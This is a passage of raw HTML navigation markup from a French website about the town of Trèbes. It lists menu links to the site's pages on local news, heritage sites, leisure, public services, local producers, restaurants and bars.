ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 